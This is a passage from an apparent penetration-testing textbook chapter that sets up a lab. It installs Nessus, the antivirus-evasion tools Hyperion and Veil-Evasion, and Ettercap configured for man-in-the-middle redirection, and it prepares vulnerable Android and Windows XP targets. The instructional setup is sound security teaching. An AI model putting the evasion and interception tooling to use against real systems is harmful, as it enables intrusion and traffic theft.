

On the next screen, choose **Network Adapter** in the Hardware tab and choose the **Bridged** option in the **Network connection** section, as shown in Figure 1-7.



Now click the **Configure Adapters** button and check the network adapter that you're using with your host operating system. As you can see in Figure 1-8, I've selected only the Realtek wireless adapter. Once you've made your selection, press **OK**.



#### **VMware Fusion on Mac OS**

To change the virtual network connection in VMware Fusion, go to **Virtual Machine** ► **Network Adapter** and change from NAT to Bridged, as shown in Figure 1-9.



#### **Connecting the Virtual Machine to the Network**

Kali Linux should automatically pull an IP address from the Bridged network once you make the switch. To verify your IP address, open a Linux terminal by clicking the terminal icon(a black rectangle with the symbols >\_) at the top left of the Kali screen (or choose **Applications** ► **Accessories** ► **Terminal**). Then

run the command ifconfig to see your network information, as shown in Example 1-1.

#### *Example 1-1. Networking information*

#### NOTE

The prompt root@kali:~# is the superuser (root) prompt. We will learn more about this and the other Linux commands we use for setup in Chapter 2.

The IPv4 address for this virtual machine is 192.168.20.9, as highlighted in bold in Example 1-1. (The IP address for your machine will likely differ.)

#### **Testing Your Internet Access**

Now let's make sure that Kali Linux can connect to the Internet. We'll use the ping network utility to see if we can reach Google. Make sure your computer is connected to the Internet, open a Linux terminal, and enter the following.

```
root@kali:~# ping www.google.com
```

If you see something like the following in response, you're online. (We'll learn more about the ping command in Chapter 3.)

```
PING www.google.com (50.0.2.221) 56(84) bytes of data.

64 bytes from cache.google.com (50.0.2.221): icmp_req=1 ttl=60 time=28.7 ms

64 bytes from cache.google.com (50.0.2.221): icmp_req=2 ttl=60 time=28.1 ms

64 bytes from cache.google.com (50.0.2.221): icmp_req=3 ttl=60 time=27.4 ms

64 bytes from cache.google.com (50.0.2.221): icmp_req=4 ttl=60 time=29.4 ms

64 bytes from cache.google.com (50.0.2.221): icmp_req=5 ttl=60 time=28.7 ms

64 bytes from cache.google.com (50.0.2.221): icmp_req=5 ttl=60 time=28.7 ms

64 bytes from cache.google.com (50.0.2.221): icmp_req=6 ttl=60 time=28.0 ms

65 bytes from cache.google.com (50.0.2.221): icmp_req=6 ttl=60 time=28.0 ms
```

If you do not receive a response, make sure that you have set your network adapter to Bridged, that Kali Linux has an IP address, and, of course, that your

host system currently has Internet access.

#### **Installing Nessus**

Although Kali Linux has just about every tool we'll need, we do need to install a few additional programs. First, we'll install Tenable Security's Nessus Home vulnerability scanner. This scanner is free for home use only (you'll see a description of limitations on the Nessus website). Note that Nessus is very actively developed, so the current version as well as its GUI may have changed a bit since this book went to press.

Use the following steps to install Nessus Home from within Kali:

- Open Applications ➤ Internet ➤ Iceweasel Web Browser and enter http://www.tenable.com/products/nessus-home/ in the address bar.
   Complete the Register for an Activation Code information and click Register. (Use a real email address—you'll need the activation code later.)
- 2. Once you reach the Downloads page, choose the latest version of Nessus for the Linux Debian 32-bit platform (*Nessus-5.2.5-debian6\_i386.deb* as of this writing) and download it to your root directory (the default download location).
- 3. Open a Linux terminal (click the terminal icon at the top of the Kali screen) to open a root prompt.
- 4. Enter **ls** to see a list of the files in your root directory. You should see the Nessus file that you just downloaded.
- 5. Enter **dpkg -i** followed by the name of the file you downloaded (you can type the first letter of the filename and press tab to use tab completion) and press enter to begin the install process. Installation may take a while as Nessus processes various plugins. Progress is shown by a line of hash symbols (#).

```
Selecting previously unselected package nessus.

(Reading database ... 355024 files and directories currently installed.)

Unpacking nessus (from Nessus-5.2.5-debian6_amd64.deb) ...

Setting up nessus (5.2.5) ...
```

6. Once you're returned to the root prompt with no errors, Nessus should be installed, and you should see a message like this.

- You can start nessusd by typing /etc/init.d/nessusd start
- Then go to https://kali:8834/ to configure your scanner
- 7. Now enter the following to start Nessus.

```
root@kali:~# /etc/init.d/nessusd start
```

8. Open the URL *https://kali:8834/* in the Iceweasel web browser. You should see a SSL certificate warning, similar to that in Figure 1-10.

#### NOTE

If you access Nessus from outside the Iceweasel browser in Kali, you will need to go to <a href="https://<ipaddressofKali">https://<ipaddressofKali</a>:8834 instead.



9. Expand **I Understand the Risks** and click **Add Exception**. Then click **Confirm Security Exception**, as shown in Figure 1-11.



- 10. Click **Get Started** at the bottom left of the opening Nessus page and enter a username and password on the following page. I've chosen *georgia:password* for my example. If you choose something else, remember it because we'll use Nessus in Chapter 6. (Note that I use poor passwords throughout this book, as will many clients you encounter. In production, you should use much better passwords than *password*.)
- 11. At the next page, enter the activation code you received via email from Tenable Security.
- 12. Once registered with Tenable Security, choose the option to download plugins (downloading will take some time). Once Nessus processes the

plugins, it will initialize.

When Nessus finishes downloading plugins and configuring the software, you should see the Nessus login screen, as shown in Figure 1-12. You should be able to use the credentials for the account you created during setup to log in.



To close Nessus, just close its tab in the browser. We will come back to Nessus in Chapter 6.

## **Installing Additional Software**

We're not done yet. Follow these instructions to complete your Kali Linux install.

### The Ming C Compiler

We need to install a cross compiler so we can compile C code to run on Microsoft Windows systems. The Ming compiler is included in the Kali Linux repositories but is not installed by default. Install it with this command.

### **Hyperion**

We'll use the Hyperion encryption program to bypass antivirus software. Hyperion is not currently included in the Kali repositories. Download Hyperion with wget, unzip it, and compile it with the Ming cross compiler you installed in the previous step, as shown in Example 1-2.

### Example 1-2. Installing Hyperion

```
root@kali:~# wget http://nullsecurity.net/tools/binary/Hyperion-1.0.zip
root@kali:~# unzip Hyperion-1.0.zip
Archive: Hyperion-1.0.zip
    creating: Hyperion-1.0/
    creating: Hyperion-1.0/FasmAES-1.0/
root@kali:~# i586-mingw32msvc-c++ Hyperion-1.0/Src/Crypter/*.cpp -o hyperion.exe
--snip--
```

#### **Veil-Evasion**

Veil-Evasion is a tool that generates payload executables you can use to bypass common antivirus solutions. Install Veil-Evasion Kali (see Example 1-3) by first downloading it with the command wget. Next, unzip the downloaded file *master.zip* and change to the *Veil-master/setup* directory. Finally, enter ./setup.sh and follow the default prompts.

### Example 1-3. Installing Veil-Evasion

```
root@kali:~# wget https://github.com/ChrisTruncer/Veil/archive/master.zip
--2015-11-26 09:54:10-- https://github.com/ChrisTruncer/Veil/archive/master.zip
--snip--
2015-11-26 09:54:14 (880 KB/s) - `master.zip' saved [665425]
root@kali:~# unzip master.zip
Archive: master.zip
948984fa75899dc45a1939ffbf4fc0e2ede0c4c4
  creating: Veil-Evasion-master/
--snip--
 inflating: Veil-Evasion-master/tools/pyherion.py
root@kali:~# cd Veil-Evasion-master/setup
root@kali:~/Veil-Evasion-master/setup# ./setup.sh
 [Web]: https://www.veil-evasion.com | [Twitter]: @veilevasion
_____
 [*] Initializing Apt Dependencies Installation
--snip-
```

```
Do you want to continue? [Y/n]? Y --snip--
root@kali:~#
```

### **Ettercap**

Ettercap is a tool for performing man-in-the-middle attacks. Before running it for the first time, we need to make a couple of changes to its configuration file at /etc/ettercap/etter.conf. Open its configuration file from a Kali root prompt in the nano editor.

```
root@kali:~# nano /etc/ettercap/etter.conf
```

First change the userid and groupid values to **0** so Ettercap can run with root privileges. Scroll down to where you see the following lines in the file. Replace whatever values you see following the equal signs (=) with a **0**.

Now scroll down to the Linux section of the file and uncomment (remove the leading # characters) before the two lines shown at ① and ② in Example 1-4 to set Iptables firewall rules to redirect the traffic.

## Example 1-4. Ettercap configuration file

```
#------
# Linux
#------
# if you use ipchains:
    #redir_command_on = "ipchains -A input -i %iface -p tcp -s 0/0 -d 0/0 %port -j
REDIRECT %rport"
    #redir_command_off = "ipchains -D input -i %iface -p tcp -s 0/0 -d 0/0 %port -j
REDIRECT %rport"

# if you use iptables:
    • redir_command_on = "iptables -t nat -A PREROUTING -i %iface -p tcp --dport %port -j
    REDIRECT    --to-port %rport"
    • redir_command_off = "iptables -t nat -D PREROUTING -i %iface -p tcp --dport %port -j
```

```
REDIRECT --to-port %rport"
```

Save and exit the file by pressing ctrl-X and then Y to save the changes.

## **Setting Up Android Emulators**

Now we'll set up three Android emulators on Kali to use for mobile testing in Chapter 20. First we'll need to download the Android SDK.

- 1. Open the Iceweasel web browser from within Kali and visit <a href="https://developer.android.com/sdk/index.html">https://developer.android.com/sdk/index.html</a>.
- 2. Download the current version of the ADT bundle for 32-bit Linux and save it to your root directory.
- 3. Open a terminal, list the files there (ls), and extract the compressed archive that you just downloaded with unzip (the x's represent the name of your file, as versions may have changed since this was written).

```
root@kali:~# unzip adt-bundle-Linux-x86-xxxxxxxxxxxxxzip
```

4. Now use cd to go into the new directory (with the same name as the file without the .*zip* extension).

```
# cd sdk/tools
# ./android
```

5. The Android SDK Manager should open, as shown in Figure 1-13.



We'll download any updates to the Android SDK tools and Android SDK platform tools (checked by default), as well as Android 4.3 and a couple of older versions of Android with specific vulnerabilities, Android 2.2 and Android 2.1. Select the boxes to the left of each Android version. Then (leaving Updates/New and Installed checked) click **Install packages**, as shown in Figure 1-14. Accept the license agreement, and the Android SDK should download and install the chosen packages. Installation will likely take several minutes.

| SDK Path: /root/adt-bundle-linux-x86-2013103 | 0/sdk      |                            |            |                   |    |
|----------------------------------------------|------------|----------------------------|------------|-------------------|----|
| ı∰ı Name                                     | API        | Rev.                       | Status     |                   | ^  |
| ▶ □□ Android 3.2 (API 13)                    |            |                            |            |                   |    |
| ▶ □ □ Android 3.1 (API 12)                   |            |                            |            |                   |    |
| ▷ 🗆 🔁 Android 3.0 (API 11)                   |            |                            |            |                   |    |
| ▶ □ ➡ Android 2.3.3 (API 10)                 |            |                            |            |                   |    |
| ▷ ☑ 📮 Android 2.2 (API 8)                    |            |                            |            |                   |    |
| ▶ ☑ □ Android 2.1 (API 7)                    |            |                            |            |                   | п  |
| ▷ □□ Android 1.6 (API 4)                     |            |                            |            |                   |    |
| Show: ☑ Updates/New ☑ Installed □ Obs        |            | ect <u>Nev</u><br>select A |            | Install 16 packag | =  |
| Sort by:   API level C Repository            | <u>Des</u> | select A                   | <u>All</u> | Delete 4 package  | ·S |

Now it's time to set up our Android virtual devices. Open the Android SDK Manager and choose **Tools** ► **Manage AVDs**. You should see the window shown in Figure 1-15.



We'll create three Android emulators based on Android 4.3, 2.2, and 2.1, as shown in Figure 1-16. Use the values shown in the figure for each emulator but set the value of Target to the Android version of the emulator you would like to build (the Google API versions of Android 4.3 [Google APIs version 18], 2.2 [Google APIs version 8], and 2.1 [Google APIs version 7]). Fill the AVD Name field with a descriptive value. Add a small SD Card value (100MB should be more than sufficient) so you can download files to your Android emulators. Set Device to **Nexus 4** and Skin to **Skin with dynamic hardware controls**. Leave the rest of the options at their defaults.

| AVD Name:          | Android4-3                               |           |
|--------------------|------------------------------------------|-----------|
| Device:            | Nexus 4 (4.7", 768 × 1280: xhdpi)        | \$        |
| Target:            | Google APIs (Google Inc.) - API Level 18 | <b>\$</b> |
| CPU/ABI:           | ARM (armeabi-v7a)                        | 0         |
| Keyboard:          | ☑ Hardware keyboard present              |           |
| Skin:              | Skin with dynamic hardware controls      | 0         |
| Front Camera:      | None                                     | \$        |
| Back Camera:       | None                                     | \$        |
| Memory Options:    | RAM: 1907 VM Heap: 64                    |           |
| Internal Storage:  | 200 MiB                                  | \$        |
| SD Card:           | ● Size: 100 MiB                          | \$        |
|                    | O File: Brows                            | e,        |
| Emulation Options: | ☐ Snapshot ☐ Use Host GPU                |           |
|                    | Cancel O K                               |           |

Once you've built all three emulators, your AVD Manager should look like Figure 1-17 (device names may be different of course).



To start an emulator, highlight it and click **Start**. Then click **Launch** in the popup, as shown in Figure 1-18.



It may take a few minutes for the emulator to boot up for the first time, but once it does, you should have something that looks and feels much like a real Android device. The Android 4.3 emulator is shown in Figure 1-19.



Figure 1-19. Android 4.3 emulator

#### NOTE

To run the Android emulators in Kali, you will likely need to increase the performance of your virtual machine by increasing its RAM and CPU cores. I am able to run all three emulators with 3GB RAM and two CPU cores allocated to Kali. You can make these changes in the virtual machine settings in your VMware product. The amount of power you can give to Kali will, of course, depend on the resources available on your host machine. As an alternative, instead of running the Android emulators on Kali Linux, you can install Android and the emulators on your host system or even another system on the local network. The exercises in Chapter 20 will work as long as the emulators can communicate with Kali.

## **Smartphone Pentest Framework**

Next, download and install the Smartphone Pentest Framework (SPF), which we'll use for mobile attacks. Use git to download the source code. Change to the downloaded *Smartphone-Pentest-Framework* directory as shown here.

```
root@kali:~# git clone -b SPFBook https://github.com/georgiaw/Smartphone-Pentest-
Framework.git
root@kali:~# cd Smartphone-Pentest-Framework
```

Now open the file *kaliinstall* in the nano text editor. The first few lines are shown in Example 1-5. Note the lines that refer to /root/adt-bundle-linux-x86-20131030/sdk/tools/android. If the name of your ADT bundle folder is different (due to the release of a subsequent version), change this value to match the correct place where you installed the Android ADT in the previous section.

### Example 1-5. Installing Smartphone Pentest Framework

```
root@kali:~/Smartphone-Pentest-Framework# nano kaliinstall
#!/bin/sh
## Install needed packages
echo -e "$(tput setaf 1)\nInstallin serialport, dbdpg, and expect for perl\n"; echo
"$(tput sgr0)"
echo -e "$(tput setaf 1)########################\n"; echo "$(tput
sqr0)"
echo $cwd;
#apt-get -y install libexpect-perl libdbd-pg-perl libdevice-serialport-perl;
apt-get install ant
/root/adt-bundle-linux-x86-20131030/sdk/tools/android update sdk --no-ui --filter
android-4 -a
/root/adt-bundle-linux-x86-20131030/sdk/tools/android update sdk --no-ui --filter
addon-google_apis-google-4 -a
/root/adt-bundle-linux-x86-20131030/sdk/tools/android update sdk --no-ui --filter
android-14 -a
/root/adt-bundle-linux-x86-20131030/sdk/tools/android update sdk --no-ui --filter
addon-google_apis-google-14 -a
--snip--
```

Now run the *kaliinstall* script, as shown here.

```
root@kali:~/Smartphone-Pentest-Framework# ./kaliinstall
```

This will set up the SPF, which we'll use in Chapter 20.

Finally, we need to make one more change to the configuration file for SPF. Change directories to *Smartphone-Pentest-Framework/frameworkconsole* and open the file *config* in nano. Look for the option #LOCATION OF ANDROID SDK. If your ADT bundle folder name has changed since the version current at the time of this writing, change it accordingly in the line that begins with ANDROIDSDK=.

```
root@kali:~/Smartphone-Pentest-Framework# cd frameworkconsole/
root@kali:~/Smartphone-Pentest-Framework/frameworkconsole# nano config
--snip--
#LOCATION OF ANDROID SDK
ANDROIDSDK = /root/adt-bundle-linux-x86-20131030/sdk
--snip--
```

# **Target Virtual Machines**

We'll use three custom-built target machines to simulate vulnerabilities often found in client environments: Ubuntu 8.10, Windows XP SP3, and Windows 7 SP1.

You'll find a link to a torrent containing the Ubuntu virtual machine at <a href="http://www.nostarch.com/pentesting/">http://www.nostarch.com/pentesting/</a>. The target system is compressed using the 7-Zip archive, and 1stPentestBook?! is the password for the archive. You can use 7-Zip programs to open the archives for all platforms. For the Windows and Linux packages, use <a href="http://www.7-zip.org/download.html">http://www.7-zip.org/download.html</a>; for Mac OS, use Ez7z at <a href="http://ez7z.en.softonic.com/mac/">http://ez7z.en.softonic.com/mac/</a>. The archive is ready for use as soon as it is unzipped.

To set up the Windows virtual machines, you'll need to install and configure Windows XP SP3 and 32-bit Windows 7 SP1. Sources for the installation media include TechNet and MSDN (the Microsoft Developer Network), among others. (You should be able to use your Windows virtual machines on a trial basis for 30 days without a license key.)

# **Creating the Windows XP Target**

Your Windows XP target should be a base installation of Windows XP SP3 with no additional security updates. (Visit my website at <a href="http://www.bulbsecurity.com/">http://www.bulbsecurity.com/</a> for more information about finding a copy of

Windows XP.) Once you have a copy of Windows XP SP3, here's how to install it on Microsoft Windows or Mac OS.

## **VMware Player on Microsoft Windows**

To install Windows XP on VMware Player for Windows:

- 1. Choose **Create A New Virtual Machine** in VMware Player and point the New Virtual Machine Wizard to the Windows XP installation disk or ISO image. Depending on your source disk or image, you may be offered the option to use Easy Install (if you're installing a version with a license key), or you may see a yellow triangle warning, "Could not detect which operating system is in this disc image. You will need to specify which operating system will be installed." In the latter case, just press **Next**.
- 2. In the Select a Guest Operating System dialog, select **Microsoft Windows** in the Guest operating system section and your version of Windows XP in the drop-down box, as shown in **Figure 1-20**, and press **Next**.



- 3. In the next dialog, enter **Bookxp XP SP3** as the name of your virtual machine and press **Next**.
- 4. In the Specify Disk Capacity dialog, accept the recommended hard disk size for your virtual machine of 40GB and check the box for **Store virtual disk as a single file**, as shown in Figure 1-21, and press **Next**.



#### NOTE

The Virtual Machine will not take up the entire 40GB; it will only take up space on your hard drive as needed. This is just a maximum value.

5. In the Ready to Create Virtual Machine dialog, shown in Figure 1-22, click **Customize Hardware**.



6. In the Hardware dialog, choose **Network Adapter**, and in the Network Connection field that appears, select **Bridged: Connected directly to the physical network**. Next, click **Configure Adapters** and select the adapter you're using to connect to the Internet, as shown in Figure 1-23. Then press **OK**, **Close**, and **Finish**.

